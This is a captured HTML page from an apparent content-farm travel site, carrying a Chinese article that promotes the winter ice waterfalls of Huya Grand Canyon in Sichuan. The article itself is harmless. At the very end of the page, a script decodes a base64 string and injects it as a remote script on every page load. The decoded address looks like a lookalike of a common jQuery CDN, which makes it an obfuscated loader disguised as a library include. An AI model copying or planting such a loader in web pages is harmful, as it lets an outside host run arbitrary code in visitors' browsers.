

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.chuang-tai.com/tuijianpaixing8/38577550.html
body_size: 4069
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="12月四川旅游好去处:世界级的冰瀑——虎牙大峡谷" />
    <meta name="description" content="点击标题下「风行旅行」可快速关注        冬天四川除了赏雪景、滑雪，还有一个地方最值得一去，那就是虎牙大峡谷。 这里的冰瀑布不似海螺沟千百万年积淀下来的远古冰川，而是寒冷冰冻了山涧大大小小的瀑布。形成了冰清玉洁、精雕细琢“大自然的工艺" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>12月四川旅游好去处:世界级的冰瀑——虎牙大峡谷-国外旅游攻略联盟</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/application/extent/racial/explore.css" rel="stylesheet" />
  </head>

    <div class="container ONTJmT">
      <nav>
                <div class="logo_h1">
          <a class="axFNoR poverty transport" href="/">国外旅游攻略联盟</a>
        </div>
                <ul class="nav nav-pills pull-right">
          <li><a href="/">首页</a></li><li><a href="/gonglvefenlei9/">攻略分类</a></li><li><a href="/tuijianpaixing8/">推荐排行</a></li><li><a href="/lianmenggushi7/">联盟故事</a></li>
        </ul>
      </nav>
    </div>

        <div class="container GsMQxkmYc">
      <div class="row">
        <div class="col-xs-12">
          <div class="mwm6AiJU">
            <h1>12月四川旅游好去处:世界级的冰瀑——虎牙大峡谷</h1>
            <p class="m41dm7p2z7">
              <em>2021-08-21 19:56:11</em>
            </p>
            <div class="fc2PTL0K">
              <div class="rich_media_content" id="js_content">
                <p><div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p><span style="color: rgb(68, 68, 68); font-family: 'Microsoft yahei', 微软雅黑, Arial, Helvetica, sans-serif, 宋体; font-size: 15px; line-height: 22.5px;  background-color: rgb(255, 255, 255);"></span></p><section class="_135editor" data-tools="135编辑器" data-id="27" style="" data-color="rgb(30, 155, 232)" data-custom="rgb(30, 155, 232)"><section style="border: none; margin-top: 0.8em; margin-bottom: 0.3em; box-sizing: border-box;"><section style="text-align: center; text-decoration: inherit; color: rgb(255, 255, 255); border-color: rgb(30, 155, 232); box-sizing: border-box;"><section class="135brush" data-brushtype="text" style="padding: 0.5em; line-height: 1.2em; font-size: 1em; box-sizing: border-box; color: inherit; border-color: rgb(30, 155, 232); border-radius: 4px; background-color: rgb(30, 155, 232);"><strong style="color:inherit">点击标题下<span style="color: rgb(0, 0, 0);">「风行旅行」</span>可快速关注</strong></section></section></section></section><p><span style="color: rgb(68, 68, 68); font-family: 'Microsoft yahei', 微软雅黑, Arial, Helvetica, sans-serif, 宋体; font-size: 15px; line-height: 22.5px;  background-color: rgb(255, 255, 255);">        冬天四川除了赏雪景、滑雪，还有一个地方最值得一去，那就是虎牙大峡谷。</span><br style="word-wrap: break-word; outline: none; color: rgb(68, 68, 68); font-family: 'Microsoft yahei', 微软雅黑, Arial, Helvetica, sans-serif, 宋体; font-size: 15px; line-height: 22.5px; white-space: normal; background-color: rgb(255, 255, 255);"><ignore_js_op style="word-wrap: break-word; outline: none; color: rgb(68, 68, 68); font-family: 'Microsoft yahei', 微软雅黑, Arial, Helvetica, sans-serif, 宋体; font-size: 15px; line-height: 22.5px; white-space: normal; background-color: rgb(255, 255, 255);"></ignore_js_op><br style="word-wrap: break-word; outline: none; color: rgb(68, 68, 68); font-family: 'Microsoft yahei', 微软雅黑, Arial, Helvetica, sans-serif, 宋体; font-size: 15px; line-height: 22.5px; white-space: normal; background-color: rgb(255, 255, 255);"><ignore_js_op style="word-wrap: break-word; outline: none; color: rgb(68, 68, 68); font-family: 'Microsoft yahei', 微软雅黑, Arial, Helvetica, sans-serif, 宋体; font-size: 15px; line-height: 22.5px; white-space: normal; background-color: rgb(255, 255, 255);"> </ignore_js_op><span style="color: rgb(68, 68, 68); font-family: 'Microsoft yahei', 微软雅黑, Arial, Helvetica, sans-serif, 宋体; font-size: 15px; line-height: 22.5px;  background-color: rgb(255, 255, 255);">这里的冰瀑布不似海螺沟千百万年积淀下来的远古冰川，而是<span style="color: rgb(68, 68, 68); font-family: 'Microsoft yahei', 微软雅黑, Arial, Helvetica, sans-serif, 宋体; font-size: 15px; line-height: 22.5px; white-space: pre-wrap; background-color: rgb(255, 255, 255);">寒冷</span>冰冻了山涧大大小小的瀑布。</span><ignore_js_op style="word-wrap: break-word; outline: none; color: rgb(68, 68, 68); font-family: 'Microsoft yahei', 微软雅黑, Arial, Helvetica, sans-serif, 宋体; font-size: 15px; line-height: 22.5px; white-space: normal; background-color: rgb(255, 255, 255);"></ignore_js_op><span style="color: rgb(68, 68, 68); font-family: 'Microsoft yahei', 微软雅黑, Arial, Helvetica, sans-serif, 宋体; font-size: 15px; line-height: 22.5px;  background-color: rgb(255, 255, 255);">形成了冰清玉洁、精雕细琢“大自然的工艺品”，大自然的鬼斧神工，不由得惊叹！</span><br style="word-wrap: break-word; outline: none; color: rgb(68, 68, 68); font-family: 'Microsoft yahei', 微软雅黑, Arial, Helvetica, sans-serif, 宋体; font-size: 15px; line-height: 22.5px; white-space: normal; background-color: rgb(255, 255, 255);"><ignore_js_op style="word-wrap: break-word; outline: none; color: rgb(68, 68, 68); font-family: 'Microsoft yahei', 微软雅黑, Arial, Helvetica, sans-serif, 宋体; font-size: 15px; line-height: 22.5px; white-space: normal; background-color: rgb(255, 255, 255);"></ignore_js_op><span style="color: rgb(68, 68, 68); font-family: 'Microsoft yahei', 微软雅黑, Arial, Helvetica, sans-serif, 宋体; font-size: 15px; line-height: 22.5px;  background-color: rgb(255, 255, 255);"> 冬日里的虎牙大峡谷，凝固的瀑布，闪着银光；密密的森林，裹上素妆，似乎进入了瑶池仙境。举世无双冰雪胜景。</span><br style="word-wrap: break-word; outline: none; color: rgb(68, 68, 68); font-family: 'Microsoft yahei', 微软雅黑, Arial, Helvetica, sans-serif, 宋体; font-size: 15px; line-height: 22.5px; white-space: normal; background-color: rgb(255, 255, 255);"><ignore_js_op style="word-wrap: break-word; outline: none; color: rgb(68, 68, 68); font-family: 'Microsoft yahei', 微软雅黑, Arial, Helvetica, sans-serif, 宋体; font-size: 15px; line-height: 22.5px; white-space: normal; background-color: rgb(255, 255, 255);"></ignore_js_op><span style="color: rgb(68, 68, 68); font-family: 'Microsoft yahei', 微软雅黑, Arial, Helvetica, sans-serif, 宋体; font-size: 15px; line-height: 22.5px;  background-color: rgb(255, 255, 255);">一条条银装素裹的冰柱，好像被施了神奇的魔法,形成一道难以置信的冰墙，震撼之极!</span><br style="word-wrap: break-word; outline: none; color: rgb(68, 68, 68); font-family: 'Microsoft yahei', 微软雅黑, Arial, Helvetica, sans-serif, 宋体; font-size: 15px; line-height: 22.5px; white-space: normal; background-color: rgb(255, 255, 255);"><ignore_js_op style="word-wrap: break-word; outline: none; color: rgb(68, 68, 68); font-family: 'Microsoft yahei', 微软雅黑, Arial, Helvetica, sans-serif, 宋体; font-size: 15px; line-height: 22.5px; white-space: normal; background-color: rgb(255, 255, 255);"></ignore_js_op><span style="color: rgb(68, 68, 68); font-family: 'Microsoft yahei', 微软雅黑, Arial, Helvetica, sans-serif, 宋体; font-size: 15px; line-height: 22.5px;  background-color: rgb(255, 255, 255);">大多数人都见过潺潺流水的瀑布，但是冬天的冰瀑却是很多人没有见过的。</span></p><p><span style="color: rgb(68, 68, 68); font-family: 'Microsoft yahei', 微软雅黑, Arial, Helvetica, sans-serif, 宋体; font-size: 15px; line-height: 22.5px;  background-color: rgb(255, 255, 255);">虎牙大峡谷景观，原始粗犷、雄奇惊险、意境独特。</span><br style="word-wrap: break-word; outline: none; color: rgb(68, 68, 68); font-family: 'Microsoft yahei', 微软雅黑, Arial, Helvetica, sans-serif, 宋体; font-size: 15px; line-height: 22.5px; white-space: normal; background-color: rgb(255, 255, 255);"><ignore_js_op style="word-wrap: break-word; outline: none; color: rgb(68, 68, 68); font-family: 'Microsoft yahei', 微软雅黑, Arial, Helvetica, sans-serif, 宋体; font-size: 15px; line-height: 22.5px; white-space: normal; background-color: rgb(255, 255, 255);"></ignore_js_op><span style="color: rgb(68, 68, 68); font-family: 'Microsoft yahei', 微软雅黑, Arial, Helvetica, sans-serif, 宋体; font-size: 15px; line-height: 22.5px;  background-color: rgb(255, 255, 255);">虎牙大瀑布从雪山上飞泻而下，“飞流直下三千尺，疑是银河落九天”这样的诗句用在此处，绝无夸张之嫌。</span><br style="word-wrap: break-word; outline: none; color: rgb(68, 68, 68); font-family: 'Microsoft yahei', 微软雅黑, Arial, Helvetica, sans-serif, 宋体; font-size: 15px; line-height: 22.5px; white-space: normal; background-color: rgb(255, 255, 255);"><ignore_js_op style="word-wrap: break-word; outline: none; color: rgb(68, 68, 68); font-family: 'Microsoft yahei', 微软雅黑, Arial, Helvetica, sans-serif, 宋体; font-size: 15px; line-height: 22.5px; white-space: normal; background-color: rgb(255, 255, 255);"></ignore_js_op><span style="color: rgb(68, 68, 68); font-family: 'Microsoft yahei', 微软雅黑, Arial, Helvetica, sans-serif, 宋体; font-size: 15px; line-height: 22.5px;  background-color: rgb(255, 255, 255);">雪宝顶的冰川融水从远古奔来，融进群山的伟岸的身躯。</span></p><p><span style="color: rgb(68, 68, 68); font-family: 'Microsoft yahei', 微软雅黑, Arial, Helvetica, sans-serif, 宋体; font-size: 15px; line-height: 22.5px;  background-color: rgb(255, 255, 255);"><br></span><span style="color: rgb(68, 68, 68); font-family: 'Microsoft yahei', 微软雅黑, Arial, Helvetica, sans-serif, 宋体; font-size: 15px; line-height: 22.5px; background-color: rgb(255, 255, 255);">每一个山峰峭壁的裂隙涓涓涌出，在寒风萧瑟中把冰肌玉骨如此完美的展现给每一位到访者。</span></p><p><ignore_js_op style="word-wrap: break-word; outline: none; color: rgb(68, 68, 68); font-family: 'Microsoft yahei', 微软雅黑, Arial, Helvetica, sans-serif, 宋体; font-size: 15px; line-height: 22.5px; white-space: normal; background-color: rgb(255, 255, 255);"></ignore_js_op><span style="color: rgb(68, 68, 68); font-family: 'Microsoft yahei', 微软雅黑, Arial, Helvetica, sans-serif, 宋体; font-size: 15px; line-height: 22.5px;  background-color: rgb(255, 255, 255);">隆冬的虎牙，更是集美、媚、奇、险、峻、峭、绝、幽为一体，向世人展现了一幅风光无限、冰晶玉洁、通透亮丽、魅力万千的银色图画。</span><br style="word-wrap: break-word; outline: none; color: rgb(68, 68, 68); font-family: 'Microsoft yahei', 微软雅黑, Arial, Helvetica, sans-serif, 宋体; font-size: 15px; line-height: 22.5px; white-space: normal; background-color: rgb(255, 255, 255);"><ignore_js_op style="word-wrap: break-word; outline: none; color: rgb(68, 68, 68); font-family: 'Microsoft yahei', 微软雅黑, Arial, Helvetica, sans-serif, 宋体; font-size: 15px; line-height: 22.5px; white-space: normal; background-color: rgb(255, 255, 255);"></ignore_js_op><span style="word-wrap: break-word; outline: none; font-weight: 700; color: rgb(68, 68, 68); font-family: 'Microsoft yahei', 微软雅黑, Arial, Helvetica, sans-serif, 宋体; font-size: 15px; line-height: 22.5px;  background-color: rgb(255, 255, 255);">旅游攻略<span style="color: rgb(68, 68, 68); font-family: 'Microsoft yahei', 微软雅黑, Arial, Helvetica, sans-serif, 宋体; font-size: 15px; line-height: 22.5px;  background-color: rgb(255, 255, 255);">】</span></span><br style="word-wrap: break-word; outline: none; color: rgb(68, 68, 68); font-family: 'Microsoft yahei', 微软雅黑, Arial, Helvetica, sans-serif, 宋体; font-size: 15px; line-height: 22.5px; white-space: normal; background-color: rgb(255, 255, 255);"><span style="color: rgb(68, 68, 68); font-family: 'Microsoft yahei', 微软雅黑, Arial, Helvetica, sans-serif, 宋体; font-size: 15px; line-height: 22.5px;  background-color: rgb(255, 255, 255);">地址：四川省绵阳市平武县虎牙藏乡雪宝顶</span><br style="word-wrap: break-word; outline: none; color: rgb(68, 68, 68); font-family: 'Microsoft yahei', 微软雅黑, Arial, Helvetica, sans-serif, 宋体; font-size: 15px; line-height: 22.5px; white-space: normal; background-color: rgb(255, 255, 255);"><span style="color: rgb(68, 68, 68); font-family: 'Microsoft yahei', 微软雅黑, Arial, Helvetica, sans-serif, 宋体; font-size: 15px; line-height: 22.5px;  background-color: rgb(255, 255, 255);">门票：50（含观光车费）</span><br style="word-wrap: break-word; outline: none; color: rgb(68, 68, 68); font-family: 'Microsoft yahei', 微软雅黑, Arial, Helvetica, sans-serif, 宋体; font-size: 15px; line-height: 22.5px; white-space: normal; background-color: rgb(255, 255, 255);"><span style="color: rgb(68, 68, 68); font-family: 'Microsoft yahei', 微软雅黑, Arial, Helvetica, sans-serif, 宋体; font-size: 15px; line-height: 22.5px;  background-color: rgb(255, 255, 255);">旅游路线：成都——-江油—平武—虎牙乡—雪宝顶—虎牙大峡谷</span><br></p><p><span style="color: rgb(68, 68, 68); font-family: 'Microsoft yahei', 微软雅黑, Arial, Helvetica, sans-serif, 宋体; font-size: 15px; line-height: 22.5px;  background-color: rgb(255, 255, 255);">【游玩天数】：建议3天</span><br style="word-wrap: break-word; outline: none; color: rgb(68, 68, 68); font-family: 'Microsoft yahei', 微软雅黑, Arial, Helvetica, sans-serif, 宋体; font-size: 15px; line-height: 22.5px; white-space: normal; background-color: rgb(255, 255, 255);"><br><strong><span style="color: rgb(68, 68, 68); font-family: 'Microsoft yahei', 微软雅黑, Arial, Helvetica, sans-serif, 宋体; font-size: 15px; line-height: 22.5px;  background-color: rgb(255, 255, 255);">【公众号：fx1766 讨论群：551085372】</span></strong><br style="word-wrap: break-word; outline: none; color: rgb(68, 68, 68); font-family: 'Microsoft yahei', 微软雅黑, Arial, Helvetica, sans-serif, 宋体; font-size: 15px; line-height: 22.5px; white-space: normal; background-color: rgb(255, 255, 255);"><span style="color: rgb(68, 68, 68); font-family: 'Microsoft yahei', 微软雅黑, Arial, Helvetica, sans-serif, 宋体; font-size: 15px; line-height: 22.5px;  background-color: rgb(255, 255, 255);">【照片仅作攻略分享用！摘自互联网如有侵权联系删除】</span></p><p><br></p>
                </div></p>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-md-7">
          

<div class="mwm6AiJU">
            <h2 class="biaoti">相关资讯</h2>
            <ul class="qRNmi3">
                            <li>
                <a href="/tuijianpaixing8/38193483.html" title="大峡谷三位工作人员被游客点了名">大峡谷三位工作人员被游客点了名</a>
                <span>2021-11-22 00:54:53</span>
              </li>
                                          <li>
                <a href="/tuijianpaixing8/38193485.html" title="大峡谷">大峡谷</a>
                <span>2021-03-23 22:44:54</span>
              </li>
                                          <li>
                <a href="/tuijianpaixing8/38193490.html" title="6折抢=￥338/间住大峡谷北欧木屋~看200米瀑布 空中走钢索">6折抢=￥338/间住大峡谷北欧木屋~看200米瀑布 空中走钢索</a>
                <span>2022-05-19 19:48:56</span>
              </li>
                                          <li>
                <a href="/tuijianpaixing8/38193491.html" title="浙南大峡谷—莒溪旅游开发方案通过评审进入施工设计实施阶段">浙南大峡谷—莒溪旅游开发方案通过评审进入施工设计实施阶段</a>
                <span>2022-03-19 23:37:52</span>
              </li>
                                          <li>
                <a href="/tuijianpaixing8/38193492.html" title="飞跃大峡谷 | 邂逅壮观和惊喜">飞跃大峡谷 | 邂逅壮观和惊喜</a>
                <span>2021-04-25 01:57:02</span>
              </li>
                                          <li>
                <a href="/tuijianpaixing8/38193494.html" title="免费送票!赏冰川大峡谷,玩冰雪嘉年华~">免费送票!赏冰川大峡谷,玩冰雪嘉年华~</a>
                <span>2022-04-26 00:53:06</span>
              </li>
                                          <li>
                <a href="/tuijianpaixing8/38193500.html" title="梅山大峡谷项目签约,新化翻开旅游新篇章">梅山大峡谷项目签约,新化翻开旅游新篇章</a>
                <span>2022-03-07 05:25:49</span>
              </li>
                                          <li>
                <a href="/tuijianpaixing8/38193501.html" title="永安市桃源洞大峡谷漂流5月30日正式启动,明天进入试营业!">永安市桃源洞大峡谷漂流5月30日正式启动,明天进入试营业!</a>
                <span>2022-06-17 03:32:37</span>
              </li>
                                          <li>
                <a href="/tuijianpaixing8/38193504.html" title="大峡谷明珠之夜">大峡谷明珠之夜</a>
                <span>2020-11-20 19:44:57</span>
              </li>
                                          <li>
                <a href="/tuijianpaixing8/38193508.html" title="好望角之绘声绘色:猜猜我有多爱你">好望角之绘声绘色:猜猜我有多爱你</a>
                <span>2022-08-02 19:53:26</span>
              </li>
                           </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="container">
      

<div class="mwm6AiJU links">
        <h2 class="biaoti">友情链接</h2>
        <div class="links_div">
                  </div>
      </div>
    </div>

    <div class="XCqNB0P">
      <div class="agent accelerate optional container">Copyright © 2023 All Rights Reserved 版权所有 国外旅游攻略联盟</div>
    </div>
    <script src="/static/js/jquery-1.11.2.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>